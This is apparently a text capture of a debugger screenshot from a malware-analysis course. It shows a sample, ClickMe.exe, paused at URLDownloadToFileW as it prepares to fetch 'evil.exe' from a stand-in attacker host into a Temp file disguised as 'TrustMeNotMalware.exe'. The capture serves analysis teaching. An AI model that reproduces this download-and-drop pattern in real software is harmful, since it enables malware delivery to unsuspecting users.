 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
RIP
00007FF94B2A7CA0 48:895C24 08 mov qword ptr ss:[rsp+8],rbx
00007FF94B2A7CA5 48:896C24 10 mov qword ptr ss:[rsp+10],rbp
00007FF94B2A7CAA 48:897424 18 mov qword ptr ss:[rsp+18],rsi
00007FF94B2A7CAF 57 push rdi
00007FF94B2A7CB0 48:83EC 30 sub rsp,30
00007FF94B2A7CB4 48:8BE9 mov rbp,rcx
00007FF94B2A7CB7 41:8BF9 mov edi,r9d
00007FF94B2A7CBA B9 B8020000 mov ecx,2B8
00007FF94B2A7CBF 49:8BD8 mov rbx,r8
00007FF94B2A7CC2 48:8BF2 mov rsi,rdx
00007FF94B2A7CC5 E8 0631FDFF call urlmon.7FF94B27ADD0
00007FF94B2A7CCA 48:85C0 test rax,rax
00007FF94B2A7CCD 74 4D je urlmon.7FF94B2A7D1C
00007FF94B2A7CCF 4C:8B4C24 60 mov r9,qword ptr ss:[rsp+60]
00007FF94B2A7CD4 48:8BD5 mov rdx,rbp
00007FF94B2A7CD7 48:8BC8 mov rcx,rax
00007FF94B2A7CDA 48:895C24 20 mov qword ptr ss:[rsp+20],rbx
00007FF94B2A7CDF E8 140A0000 call urlmon.7FF94B2A86F8
00007FF94B2A7CE4 48:8BD8 mov rbx,rax
00007FF94B2A7CE7 48:85DB test rbx,rbx
00007FF94B2A7CEA 74 34 je urlmon.7FF94B2A7D20
00007FF94B2A7CEC 48:8BD6 mov rdx,rsi
00007FF94B2A7CEF 897B 70 mov dword ptr ds:[rbx+70],edi
00007FF94B2A7CF2 48:8BCB mov rcx,rbx
00007FF94B2A7CF5 E8 76000000 call urlmon.7FF94B2A7D70
00007FF94B2A7CFA 48:8BCB mov rcx,rbx
00007FF94B2A7CFD 8BF8 mov edi,eax
00007FF94B2A7CFF E8 2C000000 call urlmon.7FF94B2A7D30
00007FF94B2A7D04 48:8B5C24 40 mov rbx,qword ptr ss:[rsp+40]
00007FF94B2A7D09 8BC7 mov eax,edi
00007FF94B2A7D0B 48:8B6C24 48 mov rbp,qword ptr ss:[rsp+48]
00007FF94B2A7D10 48:8B7424 50 mov rsi,qword ptr ss:[rsp+50]
00007FF94B2A7D15 48:83C4 30 add rsp,30
00007FF94B2A7D19 5F pop rdi
00007FF94B2A7D1A C3 ret
00007FF94B2A7D1B CC int3
qword ptr ss:[rsp+8]=[00000040A3FFF5A0]=171C09EB7D0
rbx=clickme.00007FF71ED34048
.text:00007FF94B2A7CA0 urlmon.dll:$77CA0 #770A0 <URLDownloadToFileW>
Hide FPU
RAX 0000000000000000
RBX 00007FF71ED34048 clickme.00007FF71ED34048
RCX 0000000000000000
RDX 00007FF71ED330A2 L"http://evilch0nk.cf/evil.exe"
RBP 00000040A3FFF620
RSP 00000040A3FFF598
RSI 00000040A3FFF680 L"C:\\Users\\User\\AppData\\Local\\Temp\\TrustMeNotMalware.exe"
RDI 00007FF71ED330A2 L"http://evilch0nk.cf/evil.exe"
R8 00000040A3FFF680 L"C:\\Users\\User\\AppData\\Local\\Temp\\TrustMeNotMalware.exe"
R9 0000000000000000
R10 0000000000000003
R11 00000040A3FFF4A0
R12 0000000000000000
R13 0000000000000000
R14 00000173C0CD1CB0 &"C:\\dev\\CS-501-malware-course\\LectureCode\\lecture_4\\ClickMe.exe"
R15 0000000000000001
RIP 00007FF94B2A7CA0 <urlmon.URLDownloadToFileW>
RFLAGS 0000000000000344
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000002 (ERROR_FILE_NOT_FOUND)
LastStatus 00000000 (STATUS_SUCCESS)
Default (x64 fastcall) 5 Unlocked
1: rcx 0000000000000000
2: rdx 00007FF71ED330A2 L"http://evilch0nk.cf/evil.exe"
3: r8 00000040A3FFF680 L"C:\\Users\\User\\AppData\\Local\\Temp\\TrustMeNotMalware.exe"
4: r9 0000000000000000
5: [rsp+28] 0000000000000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00007FF961991000 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC ÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌÌ
00007FF961991010 48 89 5C 24 10 48 89 74 24 18 57 41 56 41 57 48 H.\$.H.t$.WAVAWH
00007FF961991020 81 EC 80 00 00 00 48 8B 05 E3 14 18 00 48 33 C4 .ì....H..ã...H3Ä
00007FF961991030 48 89 44 24 70 4D 8B F9 41 8B F8 48 8B C1 85 D2 H.D$pM.ùA.øH.Á.Ò
00007FF961991040 0F 84 61 62 0A 00 83 FA 0A 0F 85 15 62 0A 00 45 ..ab...ú....b..E
00007FF961991050 33 C9 45 33 D2 4C 8D 74 24 61 48 8B 00 4C 8D 1D 3ÉE3ÒL.t$aH..L..
00007FF961991060 B4 41 12 00 45 85 C9 0F 85 44 62 0A 00 44 8B C2 ´A..E.É..Db..D.Â
00007FF961991070 33 D2 49 F7 F0 49 FF CE 8B CA 42 8A 0C 19 41 88 3ÒI÷ðIÿÎ.ÊB...A.
00007FF961991080 0E 48 85 C0 75 EA 48 8D 74 24 61 41 2B F6 85 FF .H.ÀuêH.t$aA+ö.ÿ
00007FF961991090 0F 88 3E 62 0A 00 3B F7 0F 8F 5B 62 0A 00 44 8B ..>b..;÷..[b..D.
00007FF9619910A0 C6 49 8B D6 49 8B CF E8 94 2A 0A 00 3B F7 7D 05 ÆI.ÖI.Ïè.*..;÷}.
00007FF9619910B0 42 C6 04 3E 00 EB 02 EB 02 33 C0 48 8B 4C 24 70 BÆ.>.ë.ë.3ÀH.L$p
00007FF9619910C0 48 33 CC E8 68 B1 08 00 4C 8D 9C 24 80 00 00 00 H3Ìèh±..L..$....
00007FF9619910D0 49 8B 5B 28 49 8B 73 30 49 8B E3 41 5F 41 5E 5F I.[(I.s0I.ãA_A^_
00000040A3FFF598 00007FF71ED31151 return to clickme.00007FF71ED31151 from clickme.00007FF71ED3270
00000040A3FFF5A0 00000171C09EB7D0
00000040A3FFF5A8 0000000000000000
00000040A3FFF5B0 00007FF71ED34048 clickme.00007FF71ED34048
00000040A3FFF5B8 00000040A3FFF680 L"C:\\Users\\User\\AppData\\Local\\Temp\\TrustMeNotMalware.exe"
00000040A3FFF5C0 0000000000000000
00000040A3FFF5C8 00000173C0CD0000
00000040A3FFF5D0 0000000000000005
00000040A3FFF5D8 00007FF9619BB44D return to ntdll.00007FF9619BB44D from ntdll.00007FF9619BD160
00000040A3FFF5E0 00000173C0CD0000
00000040A3FFF5E8 00007FF950000163
00000040A3FFF5F0 000000000000003F
00000040A3FFF5F8 0000000000000001
00000040A3FFF600 0000000000000000
00000040A3FFF608 00000040A3FFF614
00000040A3FFF610 0000000000000068
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused INT3 breakpoint at <urlmon.URLDownloadToFileW> (00007FF94B2A7CA0)! Time Wasted Debugging: 0:01:14:44